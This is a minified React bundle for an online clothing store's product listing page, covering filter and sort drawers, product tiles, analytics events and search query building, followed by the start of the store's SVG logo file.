!important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))),L>0&&I&&0===b.categories.length&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),I.parentCategoryTree[I.parentCategoryTree.length-2]&&E(I.parentCategoryTree[I.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",I.parentCategoryTree[I.parentCategoryTree.length-2]?I.parentCategoryTree[I.parentCategoryTree.length-2].name:"Categories")),I.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:e=>{E(e)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:I.id===e.id&&"ALL_VALUES"!==h,value:I.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",I.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))))};n(96486);const ne=e=>{const{category:t,refinement:n,selectedValues:a,onFilterChange:r,isSearch:i}=e,{site:o,buildUrl:s}=(0,f.Z)(),c=o.id;return(0,k.jC)("PageHeader",{variant:c}),l.createElement(w.xu,{width:"100%"},l.createElement(te,{isSearch:i,selected:a.length>0?a:"ALL_VALUES",onFilterChange:r}))},ae=e=>{const{refinements:t,products:n,category:i,onFilterChange:o,isSearch:s}=e,{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),u=(0,E.ST)(),[p,{stringify:g}]=(0,j.lr)(),[h,v]=(0,l.useState)(t),[y,C]=(0,l.useState)(n),[b,S]=(0,l.useState)(n.total||0),[_,L]=(0,l.useState)(!1),[T,I]=(0,l.useState)(!1),P=(e,n,a,r)=>{let l=t;r&&"cgid"===e&&n!==t.refine[e]&&(l.refine={cgid:n}),a||null!==n||delete l.refine[e],l.refine[e]=n,a&&n&&0===n.length&&delete l.refine[e],"ALL_VALUES"===n&&delete l.refine[e],l.refine.orderable_only=!0,v(l),r&&A(l)},A=N()((e=>Z(e)),700),Z=function(){var e=(0,r.Z)((function*(e){L(!0);let t=(0,x.Qc)(g(e),!1);const n=yield u.shopperSearch.productSearch({parameters:t});S(n.total),C(n),L(!1)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(O.dy,{isOpen:e.isOpen,onClose:e.onClose,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{paddingY:{base:"20px",md:"28px"},paddingX:{base:"16px",md:"40px"},borderBottom:"1px solid #E1E3E4",boxShadow:"none"},l.createElement(w.xu,{display:"flex",alignItems:"center"},l.createElement(w.X6,m.drawerHeading,"Filter by"),y.selectedRefinements&&Object.keys(y.selectedRefinements).length>1&&l.createElement(l.Fragment,null,l.createElement(B.zx,{color:"#101111",fontSize:{base:"14px",md:"16px"},lineHeight:"1.6",textDecoration:"underline",paddingRight:"16px",_hover:{color:"blackAlpha.700"},variant:"link",onClick:()=>{let t=h;t.refine={cgid:h.refine.cgid},e.onFilterChange(t),e.onClose()}},"Clear All"),l.createElement(w.iz,{h:"20px",borderColor:"#E1E3E4",orientation:"vertical"})),l.createElement(B.hU,(0,a.Z)({},m.drawerCloseIcon,{onClick:e.onClose,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(w.xu,{paddingTop:"24px"},l.createElement(V,{products:y,refinements:h,onFilterChange:e=>{v(e),Z(e)}}))),l.createElement(O.Ng,{"data-selenium-id":"plp-filter-options",padding:0,paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"20px",md:"34px"},paddingX:{base:"0px",md:"0px"}},y&&y.refinements&&y.refinements.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.values&&e.values.length>0&&l.createElement(w.Kq,{spacing:8},l.createElement(q.UQ,{pointerEvents:"auto",onChange:()=>{},allowMultiple:!1,allowToggle:!0},l.createElement(w.Kq,null,l.createElement(q.Qd,{borderTop:"none",borderBottom:"1px solid #E1E3E4"},(({isExpanded:t})=>l.createElement(l.Fragment,null,l.createElement(q.KF,{paddingX:{base:"16px",md:"40px"},paddingY:{base:"24px",md:"32px"}},l.createElement(w.xv,m.drawerAccordionButton,e.label),t?l.createElement(M.V_,{fontSize:"12px",marginLeft:"10px"}):l.createElement(M.dt,{fontSize:"12px",marginLeft:"10px"})),l.createElement(q.Hk,{paddingX:{base:"16px",md:"40px"},paddingBottom:{base:"16px",md:"24px"}},["cgid"].includes(e.attributeId)&&l.createElement(ne,{isSearch:s,category:i,onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.selectedRefinements&&h.selectedRefinements[e.attributeId]?h.selectedRefinements[e.attributeId]:(null==i?void 0:i.id)??"",refinement:e}),["brand","c_group-gender"].includes(e.attributeId)&&l.createElement(W,{onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.refine[e.attributeId]??[],refinement:e}),["price","c_turntoAverageRating"].includes(e.attributeId)&&l.createElement(K,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_color"].includes(e.attributeId)&&l.createElement(J,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_size"].includes(e.attributeId)&&l.createElement(ee,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e})))))))))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-filter-submit",variant:"primary",site:c.id,fontSize:"CUM"==c.id?"14px":"16px",width:"full",minHeight:"LC"==c.id?"56px":"52px",size:"lg",disabled:_||0===b,onClick:()=>{e.onFilterChange(h),e.onClose()}},_&&l.createElement(l.Fragment,null,"Loading Results..."),!_&&b>0&&l.createElement(l.Fragment,null,"View ",b," Results"),!_&&0===b&&l.createElement(l.Fragment,null,"No Results Found")))))},re=({products:e,category:t,isSearch:n,loading:r,refinements:i,onSortChange:o,onFilterChange:s})=>{const{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),[u,p]=(0,l.useState)(!1),[g,h]=(0,l.useState)(!1),[E,x]=(0,l.useState)(!0),[v,y]=(0,l.useState)(!1),[C,b]=(0,l.useState)(0);return(0,l.useEffect)((()=>{t&&t.c_composableGiftCardPLP?x(!1):x(!0)}),[t]),(0,l.useEffect)((()=>{let t=(null==e?void 0:e.selectedRefinements)||{};"object"==typeof t?(t.cgid&&delete t.cgid,t.orderable_only&&delete t.orderable_only,b(Object.keys(t).length??0)):b(0)}),[null==e?void 0:e.selectedRefinements]),l.createElement(l.Fragment,null,l.createElement(w.Kq,m.refinementBar,l.createElement(w.xu,{width:"200px",display:{base:"flex",md:"flex"},direction:"row",align:"center",justifyContent:"flex-start"},!r&&l.createElement(w.xv,(0,a.Z)({},m.refinementBarTitle,{marginRight:{base:"16px",md:"24px"},"data-selenium-id":"plp-product-count"}),(null==e?void 0:e.total)||0," Products"),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"100px",height:"20px"}))),l.createElement(w.xu,{flex:1,display:{base:"none",md:"flex"},direction:"row",align:"center",justifyContent:"center"},!r&&l.createElement(V,{products:e,refinements:i,onFilterChange:s,isFlyout:!1})),l.createElement(w.xu,{width:"200px",display:"flex",alignItems:"center",justifyContent:"flex-end"},!r&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-sort-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.fz,{boxSize:4}),onClick:()=>p(!u)}),"Sort"),u&&l.createElement($,{isOpen:u,onClose:()=>p(!1),onSortChange:e=>{o(e)},products:e,refinements:i}),E&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-filter-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.Pw,{boxSize:4}),onClick:()=>h(!g)}),l.createElement(w.xu,null,"Filter"),C>0&&l.createElement(w.oM,(0,a.Z)({ratio:1},m.refinementBarFilterCount,{display:{base:"flex",md:"none"}}),l.createElement(l.Fragment,null,C))),g&&l.createElement(ae,{isOpen:g,isSearch:n,onClose:()=>h(!1),onFilterChange:s,products:e,category:t,refinements:i}))),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"150px",height:"20px"})))))};var le=n(18650),ie=n(94787),oe=n(2255),se=(n(89105),n(44710)),ce=n(49609),de=n(85699),me=n(25086),ue=n(52785),pe=n(30850);const ge={"assets.texttile":ue.sR,"assets.htmltext":ue.sR,"assets.splitimage":ue.r1,"assets.brand":ue.H2,"assets.producttile":ue.vB,"assets.ruledrivenproducttile":ue.bO,"assets.friendsandfamily":ue.z0,"assets.amplienceasset":ue.Tn,"assets.amplienceassetstrip":ue.Tn,"assets.amplienceassetusplist":ue.Tn,"assets.amplienceassetvideo":ue.Tn,"assets.amplienceassetcardslist":ue.Tn,"assets.amplienceassetherobannercolourblock":ue.Tn,"assets.amplienceassetfullwidthherobanner":ue.Tn,"assets.amplienceassetuspinformationalcontent":ue.Tn,"einstein.einsteinCarousel":ue.A1,"einstein.einsteinCarouselProduct":ue.A1,"einstein.einsteinCarouselCategory":ue.A1,"assets.amplienceassetcollection":ue.Tn,"assets.amplienceassetpromotion":ue.Tn,"assets.amplienceassetcontentgrid":ue.Tn,"assets.amplienceassetcontentgridfade":ue.Tn,"assets.amplienceassetsimpleblocks":ue.Tn,"assets.amplienceassetscrollingherobanner":ue.Tn,"assets.amplienceassetherobannerdoubleimage":ue.Tn,"assets.herobanner":ue.yo,"assets.highlight":ue.y$,"commerce_assets.photoTile":ue.a5,"commerce_assets.imageAndText":ue.E5,"commerce_layouts.carousel":pe.ig,"layouts.carousel":pe.lr,"layouts.1column":pe.zj,"layouts.2column":pe.og,"layouts.3column":pe.A9,"layouts.4column":pe.Gc,"layouts.6column":pe.Ps,"commerce_layouts.mobileGrid1r1c":pe.zj,"commerce_layouts.mobileGrid2r1c":pe.og,"commerce_layouts.mobileGrid2r2c":pe.aJ,"commerce_layouts.mobileGrid2r3c":pe.Vd,"commerce_layouts.mobileGrid3r1c":pe.A9,"commerce_layouts.mobileGrid3r2c":pe.E1},fe=({pageId:e})=>{const{site:t}=(0,f.Z)(),n=(0,k.mq)("PageDesigner",{variant:t.id}),[a,i]=(0,l.useState)(null),o=(0,E.ST)();return(0,l.useEffect)((()=>{const t=function(){var t=(0,r.Z)((function*(){const t=yield o.shopperExperience.getPage({parameters:{pageId:e}});t.isError||i(t)}));return function(){return t.apply(this,arguments)}}();return!u.sk&&e&&t(),()=>{i(null)}}),[e]),l.createElement(w.xu,{sx:n.baseStyle,px:"12.5px",mt:{lg:8}},a&&l.createElement(me.T,{page:a,components:ge}))};fe.propTypes={pageId:s().string};const he=fe,Ee=e=>{var t,n,i,o;const{path:s,pageTitle:d,categoryId:m,category:x,products:L,isLoading:T,location:I,isSearch:A,isPageDesignerPage:Z,isBrands:R,searchQuery:O,isRedirect:B,redirectUrl:U}=e,{total:M,sortingOptions:$}=L||{},{site:H}=(0,f.Z)(),N=H.id,q=(0,k.jC)("ProductList",{variant:N}),V=(0,E.ST)(),Y=(0,z.Z)(),[D,{stringify:G}]=((0,p.UO)(),(0,j.lr)()),X=(0,h.Z)(),{formatMessage:W}=(0,g.Z)(),K=(0,C.p)(),J=(0,y.Z)(),{root:Q,itemsKey:ee}=(0,_.L)(),te=(0,b.Z)(),ne=`${I.pathname}${I.search}`,ae=(0,j.g6)({total:M}),me=((0,j.zG)({options:$}),(0,j.g1)(),(0,v.Z)()),[ue,pe]=(0,l.useState)([]),ge=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.createListItem({id:e,quantity:1}),K({title:W(S.Zy,{quantity:1}),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),fe=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.removeListItemByProductId(e),K({title:W(S.vf),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),Ee=(0,l.useRef)([]),[xe,ve]=(0,l.useState)(!1),[ye,Ce]=(0,l.useState)({limit:S.qA.limit,offset:S.qA.offset,refine:D.refine||{}});(0,l.useEffect)((()=>{Ce(D)}),[I]),(0,l.useEffect)((()=>{if(!u.sk&&A)try{(0,de.qo)({event:"search",search_term:O})}catch(e){console.error("GA4 Error",e)}}),[u.sk,A]);const[be,Se]=(0,l.useState)(null),[_e,Le]=(0,l.useState)({id:null,image:null,linkLabel:null,link:null,body:null});(0,l.useEffect)((()=>{if(!u.sk&&s){var e;if(!A&&x){var t,n;let e=null==Q||null===(t=Q[ee][0])||void 0===t?void 0:t.id,a=[];null==Q||null===(n=Q[ee])||void 0===n||n.map((e=>{a.push(e.id)})),null!=x&&x.parentCategoryTree&&(null==x||x.parentCategoryTree.map((t=>{a.includes(t.id)&&(e=t.id)}))),window.localStorage.setItem(`activeSiteTab_${H.id}`,e)}if(D.refine.c_size){let e=D.refine.c_size;e&&Array.isArray(e)&&e.forEach(((t,n)=>{e[n]=t.toString()}))}Ze(),document.addEventListener("scroll",ke),2===(null==Q||null===(e=Q.categories)||void 0===e?void 0:e.length)?ve(!0):ve(!1)}return()=>{document.removeEventListener("scroll",ke)}}),[s]);const ke=()=>{try{let e=[];if(document.querySelectorAll(".gtm-product-tile").forEach((t=>{if((0,de.v4)(t)&&!Ee.current.includes(t.dataset.productId)){Ee.current=[...Ee.current,t.dataset.productId];var n=JSON.parse(t.dataset.gtmItem);n&&n.item_id&&e.push(n)}})),e.length>0){let t={event:"view_item_list",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:e}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t)}}catch(e){console.error("GA4 Error",e)}},[we,Te]=(0,l.useState)(null),Ie=function(){var e=(0,r.Z)((function*(){const e=yield te.sitePreferences();Te(e)}));return function(){return e.apply(this,arguments)}}();(0,l.useEffect)((()=>{!u.sk&&Y.isInitialized&&Ie()}),[u.sk,Y.isInitialized]);const Pe=()=>!A&&!(null!=x&&x.c_composableGiftCardPLP)&&(null==x?void 0:x.c_plpMarketingSlot)&&(!D.offset||0==D.offset),Ae=e=>{let t=null==e?void 0:e.image;var n;return null!==(null==e?void 0:e.amplienceImage)&&(t=(null==e||null===(n=e.amplienceImage)||void 0===n?void 0:n.split("?")[0])+"?w=700"),t},Ze=()=>{if(A||x&&(null==x||!x.c_plpHeroProduct||null!=x&&x.c_composableGiftCardPLP))return void Se(null);let e=[],t=2,n=!1;for(let a=0;a<20;a++){t+=n?15:11,n=!n;let a=t;Pe()&&(a=t-("large"==(null==x?void 0:x.c_plpMarketingSlotSize)?1:2)),e.push(a)}e.unshift(2),Pe()&&e.splice(1,1),Se(e)};(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk&&Y.isInitialized&&x&&Pe()){const e=yield te.contentAsset(null==x?void 0:x.c_plpMarketingSlotContentAsset);e&&Le(e)}})),[u.sk,x,Y.isInitialized]);const ze=e=>!(!x||!x.c_plpHeroProduct||x.c_composableGiftCardPLP)&&null!==be&&be.includes(e);if(B&&""!=U)return l.createElement(p.l_,{to:{pathname:U}});const[Fe,Re]=(0,l.useState)([]);(0,l.useEffect)((()=>(function(){var e=(0,r.Z)((function*(){const e=yield J.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[Oe,Be]=(0,l.useState)(null);return(0,l.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield V.shopperProductsCustom.getRecommenders({parameters:{},body:{}});Be(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{Be(null)}}),[]),l.createElement(w.xu,null,l.createElement(c.q,null,l.createElement("title",null,d),(null==x?void 0:x.c_pageMetaTags)&&x.c_pageMetaTags.map(((e,t)=>l.createElement("meta",{key:"tag-"+t,name:e.id,content:e.content}))),x&&(null==x?void 0:x.id)&&l.createElement("link",{rel:"canonical",href:`${V._config.customAppOrigin}/c/${x.id}`})),R&&!Z&&l.createElement(w.xu,q.container,l.createElement(P,null)),!R&&!Z&&l.createElement(l.Fragment,null,l.createElement(F,{category:x,products:L,searchQuery:O,isSearch:A,loading:T}),(null==L?void 0:L.hits)&&(null==L||null===(t=L.hits)||void 0===t?void 0:t.length)>0&&l.createElement(w.xu,(0,a.Z)({},q.tileContainer,{id:"refinementsBar",position:"sticky",top:{base:xe?"120px":"65px",sm:"0"},zIndex:9}),l.createElement(re,{products:L,category:x,isSearch:A,loading:T,refinements:ye,onSortChange:e=>{let t=D;t.sort=e,t.offset=0,A&&O&&!t.q&&(t.q=O),X(A?`/search?${G(t)}`:`/c/${m}?${G(t)}`)},onFilterChange:e=>{e.offset=0,A&&O&&!e.q&&(e.q=O),A&&!ye.refine.cgid?(window.scrollTo({top:0,behavior:"smooth"}),X(`/search?${G(e)}`)):(window.scrollTo({top:0,behavior:"smooth"}),X(`/c/${ye.refine.cgid}?${G(e)}`))}}))),!R&&!Z&&l.createElement(w.xu,q.tileContainer,l.createElement(w.rj,{templateColumns:{base:"1fr",md:"1fr"},columnGap:6},l.createElement(w.xu,{paddingBottom:12},l.createElement(w.MI,{"data-selenium-id":"plp-product-grid",columns:{base:2,md:4},spacingX:{base:"PT"==H.id?"8px":"12px"},spacingY:{base:"PT"==H.id?"8px":"12px"}},T&&new Array(S.qA.limit).fill(0).map(((e,t)=>l.createElement(le.O,{key:t,productHeroTile:ze(t)}))),!T&&(null==L||null===(n=L.hits)||void 0===n?void 0:n.length)>0&&l.createElement(l.Fragment,null,(null==L||null===(i=L.hits)||void 0===i?void 0:i.length)>0&&L.hits.map(((e,t)=>l.createElement(le.Z,{className:"gtm-product-tile","data-product-id":e.productId,"data-gtm-item":JSON.stringify(e.c_ga4EcommerceItem||{}),"data-testid":`sf-product-tile-${e.productId}`,"data-selenium-id":`plp-product-tile-${e.productId}`,key:e.productId,product:e,productHeroTile:ze(t),enableFavourite:!1,enableHover:!x||!x.c_composableGiftCardPLP,enableAnchorTags:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:[e.c_ga4EcommerceItem]}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t),O?J.sendClickSearch(O,e):x&&J.sendClickCategory(x,e)}}catch(e){console.error("GA4 Error",e)}},onFavouriteToggle:(e,t)=>(e?ge:fe)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,enableColourSwatches:(null==we?void 0:we.enablePLPColorSwatches)??!1,dynamicImageProps:{widths:["340px"]},heroTilesArray:be||null}))),Pe()&&null!==Ae(_e)&&l.createElement(w.xu,(0,a.Z)({},q.marketingSlot,{style:{gridColumn:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"1 / span 1":"1 / span 2",gridRow:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"5 / span 1":"5 / span 2"}}),l.createElement("a",{href:null==_e?void 0:_e.link,"data-testid":"plp-hero-marketing-slot",style:{flex:1,display:"flex",flexDirection:"column"}},l.createElement(w.oM,"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?q.marketingSlotImgStandard:q.marketingSlotImg,l.createElement("img",{src:Ae(_e),alt:null==_e?void 0:_e.linkLabel,style:{height:"100%",maxWidth:"inherit"}})),l.createElement(w.xu,q.marketingSlotText,null==_e?void 0:_e.linkLabel))))),l.createElement(ie.Z,null),null!=L&&L.hits&&(null==L||null===(o=L.hits)||void 0===o?void 0:o.length)>24||null!=L&&L.offset&&(null==L?void 0:L.offset)>=48?l.createElement(w.kC,{justifyContent:["center"],width:"100%",paddingTop:8},l.createElement(oe.Z,{currentURL:ne,urls:ae,onPageChange:()=>{setTimeout((()=>{window.scroll({top:-1,left:0,behavior:"smooth"})}),10)}})):null))),!T&&!Z&&0===M&&"LC"!==N&&l.createElement(l.Fragment,null,l.createElement(w.xu,(0,a.Z)({paddingBottom:12},q.container),Oe&&Oe.searchOverlayRecommender1Title&&l.createElement(w.X6,q.titleMostPopular,Oe.searchOverlayRecommender1Title||"Most popular products"),Oe&&Oe.searchOverlayRecommender1&&l.createElement(l.Fragment,null,l.createElement(se.Z,{recommenderTypes:Fe,recommender:Oe.searchOverlayRecommender1||("CUM"===H.id?"CU-SEARCH-MOST-POPULAR":H.id+"-MOST-POPULAR"),mx:{base:-40,md:-8,lg:0}})))),!T&&!Z&&0===M&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:"search-no-results"})),!T&&Z&&(null==x?void 0:x.c_pageDesignerPageId)&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:null==x?void 0:x.c_pageDesignerPageId})),R&&T&&l.createElement(w.xu,q.container,l.createElement(w.kC,{width:"100%",paddingY:12,justifyContent:"center"},l.createElement(ce.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"}))))};Ee.getTemplateName=()=>"plp",Ee.shouldGetProps=({previousLocation:e,location:t})=>!e||e.pathname!==t.pathname||e.search!==t.search,Ee.getProps=function(){var e=(0,r.Z)((function*({res:e,params:t,location:n,api:a}){const r="undefined"==typeof window?e.locals.originalUrl:`${window.location.pathname}${window.location.search}`,l=(0,d.HY)(r),{categoryId:o}=t,s=new URLSearchParams(n.search),c=(0,x.Qc)(n.search,!1);c.expand="images,prices,variations,promotions",c.perPricebook=!0,c.allVariationProperties=!0,c.allImages=!0,c.select="(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))",c.limit||(c.limit=S.qA.limit),!c.refine.includes(`cgid=${o}`)&&o&&c.refine.push(`cgid=${o}`),c.refine.includes("orderable_only=true")||c.refine.push("orderable_only=true"),e&&e.set("Cache-Control","public, must-revalidate, max-age=900");let m=s.get("q"),u={},p=!1,g=!1,f=!1,h="";if(m){m=decodeURIComponent(m.replace(/\+/g,"%20")),c.q=m;const e=yield a.shopperSearchCustom.getSearchRedirects({parameters:{},body:{phrase:m}});e.redirect&&e.location&&(f=!0,h=e.location),g=!0}let E=null;if(!g&&o){var v,y,C,b,_,L,k,w;if(E=yield a.shopperProducts.getCategory({parameters:{id:o,levels:0}}),"offline"===E.statusCode)throw new i.HTTPError(404,(null===(_=E)||void 0===_?void 0:_.id)+404);null!==(v=E)&&void 0!==v&&v.c_isPageDesignerPage&&null!==(y=E)&&void 0!==y&&y.c_pageDesignerPageId&&!s.get("refine")&&(p=!0),null!==(C=E)&&void 0!==C&&C.c_composableGiftCardPLP||null===(b=E)||void 0===b||!b.c_plpMarketingSlot||c.offset&&0!=c.offset||("standard"==(null===(L=E)||void 0===L?void 0:L.c_plpMarketingSlotSize)?c.limit=c.limit-(null!==(k=E)&&void 0!==k&&k.c_plpHeroProduct?2:1):c.limit=c.limit-(null!==(w=E)&&void 0!==w&&w.c_plpHeroProduct?1:0))}u=yield a.shopperSearch.productSearch({parameters:c});let T=s.get("cgid");T&&(E=yield a.shopperProducts.getCategory({parameters:{id:T,levels:0}}));let I=!1;!g&&o&&E&&E.c_composableBrandListDisplay&&(I=!0);let P="Search Results | "+l.title;if(null!=E){var A,Z;let e=null===(A=E)||void 0===A||null===(Z=A.c_pageMetaTags)||void 0===Z?void 0:Z.find((e=>"title"===e.id));P=e?e.content:E.pageTitle?E.pageTitle+" | "+l.title:E.name+" | "+l.title}return{path:r,categoryId:o,category:E,products:u,isSearch:g,isPageDesignerPage:p,isRedirect:f,redirectUrl:h,isBrands:I,searchQuery:m,pageTitle:P,searchParams:c}}));return function(t){return e.apply(this,arguments)}}(),Ee.propTypes={path:s().string,categoryId:s().string,category:s().object,products:s().object,isSearch:s().bool,isPageDesignerPage:s().bool,isRedirect:s().bool,redirectUrl:s().string,isBrands:s().bool,searchQuery:s().string,pageTitle:s().string,isLoading:s().bool,location:s().object,searchParams:s().object};const xe=Ee}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/PT-logos/logo-poetry.svg
body_size: 2944
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 1.08653 36.1418 0.834963 36.1673C0.580779 36.1928 0.318734 36.2132 0.0488281 36.231V37.085H7.27603V36.231C7.02185 36.2208 6.69953 36.18 6.30646 36.1036C5.92126 36.0347 5.62515 35.9634 5.41289 35.8869C5.15871 35.7926 4.97003 35.6447 4.84949 35.4408C4.72633 35.2368 4.66606 34.9819 4.66606 34.676V30.9032H4.77088C5.08533 31.1327 5.4915 31.3341 5.99201 31.5023C6.48989 31.6731 7.12928 31.7572 7.90756 31.7572C8.71204 31.7572 9.47197 31.5992 10.19 31.2856C10.908 30.9695 11.5578 30.5183 12.1448 29.932C12.7004 29.3533 13.1511 28.6574 13.4917 27.8391ZM37.7388 23.6687C37.7912 22.3405 38.1187 21.3081 38.7214 20.5689C39.3346 19.8194 40.0998 19.4472 41.0169 19.4472C41.5672 19.4472 42.018 19.5696 42.3691 19.8169C42.7176 20.0641 42.9954 20.3828 43.1945 20.7753C43.378 21.1424 43.509 21.5962 43.5876 22.1392C43.6741 22.6847 43.7186 23.1945 43.7186 23.6712H37.7388V23.6687ZM37.9772 26.9852C37.82 26.3122 37.7414 25.5653 37.7414 24.7393H46.305V23.8981C46.305 23.141 46.2054 22.44 46.0037 21.7925C45.8124 21.1475 45.5136 20.5842 45.1127 20.11C44.6934 19.6078 44.1458 19.2127 43.4723 18.9221C42.7989 18.634 41.9918 18.4887 41.0458 18.4887C40.126 18.4887 39.2979 18.6748 38.5537 19.0496C37.82 19.4166 37.2016 19.901 36.7037 20.5051C36.1875 21.1348 35.7944 21.846 35.5245 22.6363C35.2624 23.4188 35.1314 24.2193 35.1314 25.035C35.1314 25.9451 35.252 26.8093 35.4983 27.625C35.7525 28.4407 36.1324 29.1571 36.6408 29.7689C37.1465 30.3807 37.7912 30.865 38.5694 31.2219C39.3556 31.5788 40.2701 31.7572 